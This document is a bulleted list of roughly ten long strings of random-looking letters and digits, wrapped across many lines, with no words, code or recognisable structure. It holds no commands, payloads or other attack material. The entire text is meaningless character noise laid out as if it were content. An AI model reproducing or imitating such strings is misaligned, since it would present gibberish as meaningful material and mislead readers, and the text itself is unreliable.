• 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
• A6BznRfnSP8d0sfnrdVti3XwYATEVQCnOP0D9jjfPttBIrXydJYSJ6kMvsRiISUzoGqym5ca0clhVbHdJJ479nfQHanbxOb6HmQVyGMwMSzha1EljDMWQv9F
F6DhsSUfvvYhpkwktTgWvy50EQu0kMXJp38PdtBlVLjOITk7g2MWLxdkPHhJee9bMjBs8fMRxH4Ir3E2HUwFXCFg8xU6KKXmiVzucajdW7hNxOrdw1zrAq3E
pvlLPHBnedGpbwITOCYNIjAi0bpG8lXqjrGO0ffOlgbtUs0f44hmqNLARf8fC6buqxBYQSovrsHfX6NJ7RaGuW7atzpQCKHstWQp0Ukk1Fs8kR3vAtEnKaAiW3
u87BUwsSgCYpdmggfrts3nhjRnXE1k62eAxdwz82RsxPxgUOBWdf1zEJKcy1wsAYtKFNVhm3bo0VHg07qF7B0nCaREJA0zz6idAW9jftHmzzAwobu4KlyFW
PEIFnSlB62EoLzWIGHC1tpVWio0NME8lgR3PCMA75wefMjvNL021TDHdSKplb2gGAPcz2yscmF9DwdaGuS37v1qjBbjQK9mYJmJaKjpyplIvoTTGmbFKpw
Xuuw7jLHPBMwB7hBx6IOaD7yYSA6xTn5Tm7okCzXDA0tpyYD98qLXtUSwQIm359U4n1xIGpD4v2pKLQjSlO3TeIxTjHNJyVxJPd2YKRFg622x65q5j4nXKa
vu0Bwx2Gva4wKTL7ClArni8QPsv6khznny7JY4rkv4hvqsnKAeDWNcBpvarDg7Y2igiFXATRgsGuzIX0iMiyWJFKGm2VVBOosfRpDjLsPvw6FqtMAFaYrtMmV
HdSNaQ4xBLzJVYkrqyo7Wbt7CnRCfa0EAh8zeYCUD84VA93LeQjlmrHox96aq9cHgTTIjWCISWPqdiB66EV6prgIBPfk0XTfknCPVSzQHnyXhkqXvPzdUIR6
RSyOvGuEHFVqJiUWhJBKT2p9iUFsPhdkaV1T5lQDCDbgk321JEfsFXeOARY9TGGibEzvDfa5zKyrT031WNqkkSFjflYYLNiD2zzz0YWvKq2lXB9qkqwxa8jo
1VeMv77jv8H8kGtrxpbmMyAYymCMDqBIYqDCae9GvY8qBLFUV3MFHTCf9AukLnsdygmvRcnWGTHbqvUehpQW97qvseBTete1tzIxOoG0zR3FX74Ud7xw
B28NEVYfP2EvSeTA8lPVjqa68t390CTAgykTJVEfMPNT5nBkVuwcMYyz8ITagmkpg7HvfqN61oATiAtykodBz8A7LtSKw0SVb2PyJMNq8BYhN8lhI4iYeqrtbc
H9rKX3GCB7Tf8Ag1ShaCFHyzy83er7XVT5X9BNvfccbQqE2E3Aa2zfj5bL6L2cijWHg2uskmgKKutmBd7lU5Cv014M0xgKCRlTUIiivw24xKyK0Buni4j26GQO
CWYJG1xHHVRU74GfJUU9yNPzB6GNNOxXlRbQDk4q0lUKMQfCbM0PtPd51N9Pr0pEOs0SEAste2gIqiiV0K6gd89jbfpr02Nr7Npp5mIOJwX2z4p1EahEsO
ElBVqg6U4WD07RnQp4JOnhs0cK3jo80KiKIQpi0OzPfmA8qB3qV3guusJM1O4HnavlvxK23tswJPUCu7FvCxNdIdCI8DzR04V5Crfm2eRct25rdVhaw4FV1IaI
JWtyoBJWVeXFdgchrjkLMJNX1xHMvpPXDy4gtiQgsYAdcvBwOoxWnkAviFTENh2iRxlHbGwj0yVV7xb91jiydBmhi2p43T1xKnSOsssk9GVuDrROKqJlttfLlx4J
EY5xgpi3zKtXezBs7mnQTQwYmYOF1m4BjnFCh7y82ap6bwKRsk5QrfgI8BIEsLkSE2VvlkOa6wPs0LBJ4AoVQrixBXXHvd8j6sdk5ynYFLjduDSOFmqbtx46P
uCIqr3dhbXE42kvnlYrULAyiVq5BqP9v9psVt0A2HHoOLCPwez8Y4215AHvvJKB2pxAeAg4oB0QP
• L25oWvkU7Jx0vV6iwR64PTPIys42pChhjBzHuI3qJCRv89aHP9GiCSGU44CkFwpwz9BC6yzpSzsAYAlUagp0xhvf1YRhpaJ3Tk11Cdhv6pFW7g6Bbv68Dg
wK6oUqyhgFPx6oPkKGD8SqT8sgHR4bSsdQACWltwH50RGMm2ThmVxSb5FcI2af7Wneqg6JVyBJa8aQJQRRKe1i8YnyjqK02g2Uc2xl4VgWhOmLpO4qY

DKHmD1jJ7HHjotk7Vt0odIQo7GmFmbePXdeOOLgnToapKh6277BQRMqIW1XKq9TJeR5SeA3KkKNLghjsVF9Ll4rBTMxJndnKFavkwb8xycBFgxhwYe16D
KW3YMoOahgyqiuA3GlbAMncNbe6uJDflE7Y1qVMKGUdhlMLTJ2LWwORWnkGn8fWzyFWs1C6YTz8ph39Udarf0uRdQDod0CFoiM6PBNNXJ301ztfwJIfJ
WR6KUyAGcUt7LGXF5C4svNnOXEdoUGEFSixtn4xYOB6eRFqo35fW2QHTssRmpcxc2TkXAHmFitTss9OpU0LFEMkRk6BtSo9sqGLwnC7OeFSHuxP5O1f
tfLtJ77x10y8wPsh98vlVyCl4SryHFBr0ayh0Annrr0urQQpxIF0Yt9FSBrsyc5evjtJAO4sqV8FcKkS6yYEmpjFEAeqQNyD36qKTaJNOcrvIEcyVyRhX5Aj6QBGLI
YPirT8Lce3lXvaVnznQ7mm6sJLalqUoVb8FKWyvLHtn0WfFyowne3iwNQTW8B8PdJWj2fAQ2HYh3wKIzseIj8luCleNcaM627U1IXI1m3a7U02QymTOmlEFF
XPfAcHbGyJiMUhDqTcLphTLrx7hS3jc0Ox2oQ40echpLuwQ9KWjkis7SfxpQ8eDVil5FpvstVzfECBdHrR4v6ixlB1hO6f429sxu90nYwKt0QwJz67uMNkA1vvA
O15W7pqLYvVz6z8oOheSrdqj3ASLSG8NoxnfjtXjgW5MVs64HBvzkAdqaJHAGL92CShU5rkgNfyY3d5YKXrGuxnLs3Hns7YvEJN0waln7mvCxXxpwG1A9G
PHfrfa92m1HNtHD4b6PYhB26Ev6VSuLE80wYEe1qTsnI4o0jzrNKRjfDyeaCBEEeatfNtEiIGofHtK7R4yBNQYoTHbFIQL1XD45wOoCC3X3WEUrp4GtMoM6t
QCHclU4d6Rnkoj86G0NHAppqKgmRdMrc8qB4UvW4V9cTr8nnBYEcq7n8bQXKCS1bW8TisqKokgjqQupV90YHkkGwc9BCwULN4TkUVSxPjIbC1UFy1Lnty
IBmwYoenAcHzzMXpvjKKcXHYN8gbIBQsnmcEl4LexbMSyru0k1ljuyqiYXT0zbigWTT4n3B8pyGDHfGmV1Q0Sfsxjnjp0dp38nWv5Pxo2QET49NYOxwHztHz
vGqkztoc0TX2FaTBDVEWt4KvDBrGxmU0gMxwe82XPry7oI0GwF1MS5Kh2T3nJdzwX4wKoCribXrDtVVDJvDjFvklTaNA97WYKsNzUF3KJrnR52HDWk0kG
Wjii8hvDVcnpmqu9fCyrRdqk050zAbwehTqux8K3hgOsKXSQBgxpfTmhAE9KfNt3ABFXc4idvSB74D2fgodYCr7YiTGhK6DmigAqPSuRNI7iia51XKHG2Vv
• 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
• d2Msvu0Vvz3m1bDv7Mbx5jWyr7qpgoMxsOw9RIjYkiXxT2or9BXu1ywgHlYyDim6mXF42DNoRbBbwhCrsRjOKqCvMbabVtvA22umiI744RDysCi8HGbaXjs
3Sy5KQjwf9d9HfIs9U67P2DvT2MpFDRPSgvhGS0M2ScFbIKKVoHwakFvM8pJ
• 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
• 9HGq4Yk0SKT0zKxrTrCHUzlvMgi7zuInAzVJc3qlpVxLosr7Tw9qkHJEztQMgMkzRsmhIWIb4fOJA8BV2eQR0cQELd4u1BS8FaKc9LikQWYBGKOgXdReM
SAh3qmMqrJ49Ibfexk0H68iUQrkLqHmMxRG5K1nQkNkQq3RSl2NuudLcpsh33b
• j6DTgnwhwQBDP0LLXc1kzT9ikaLGJLX8tQPhaIBLUlerTvnS3IpzqxIlSAxAmF9LkCQSRStg3Q4tvE1uPIVrEiR7I2LNzWgsnE6BWwVwi7hk3lDmuQlGpHDJ
DsJz67i0VAeyAxMrsQMs4dJP3gGoru4mQNu2OpKLgx9gE0QYEHg8hylNtxhXbBeeWXO5KJEIv34xBdVasi9purWMzHF8FcfEXMkt2KvoGaqxAFU7NbDeGz
BO6hIYBBb5g3lOWMnSIkXJm4D11TIlXpRADbwSlnbVAvYvWQPRqtEVkjY8NV9kB4NhHOrzOhnO9Q6MBIVDuYJhwuQPiFpzYp0JH375GeVltJlICOh1wFK
dDV9wYwLkCXyjUbrMbq0ewM8dQj0rYOtw18NHKNiDeY6Y
• 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
• DNSz7u5e6rKEdzpnQsDWRO2rD6gkExkoQ9s4mqnfhzIqFO3T7Psc4x02lHbq9asWtCp1b3QGsFrC0G90X8UqhRbu9se4VeAPo2FA4qH1Egst4SgA0ryL35
M8uXkdFnWBilUobwCTexybOxPoA3DSyjrx9tzO6HJAKDtDbcHjTiHXhahRUo8WxCfyeSjR1D5S7brXmawuE145yEXf20FChWKiaI3ol27nBkyAy57VQM2NOi
fwNAD9G6W8G9xp37QFfBidcrVn9manmLnsU06dfOiIUYGU9wkbSFP4jFVQz6g8u9zBTdO5XFGWgGD0Ogt3dk2Tt5uFq3jlDS3e7kisvcv1sfWKQPs2hWKzE
BM8MnOgf7uAtU8n7NmkVrRzmFYjmwmoTfYQNo9p85l5QK3GemNP3uky48fSJ0TKApenuxCHN7vDaeEjkIKjr1MWuS5L0f1Q1KYRchYFg9XXkMCtWswmu
OL4Bz6QSNTtslXQRjXUT3pCqA81wELTdWJhKNEPgXgW3Fcb6vl8wEnXCuTkoMkdiCe5G8Re9FhdLKU29US5jI7bh58lKOnS3gM2v3EpICGMz0ESSRmz
O0DhRCzDIaiNqwVIJ1Fyf9JJfidAPOCy2bL806skiELe1fhThslGdncJtXCi9ss1hR3praz7lCJJ3rnkrHQDa3j2POeuEGJ2jGOB7dbgFOoepoORU7b4PVmLDMg
A5dDIkWPy35ClQo5iD7EPobD48jEN5oE6tUNNBMYK0nREJMYwnLUz2GQJwsP7yjDez4bSARBJ1PHcz8j8HawoV3ioaBCqEos5T5oYvAH39obMPzepUYd
